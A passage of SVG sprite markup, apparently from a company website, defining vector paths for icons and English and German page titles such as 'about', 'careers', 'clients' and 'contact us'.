72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 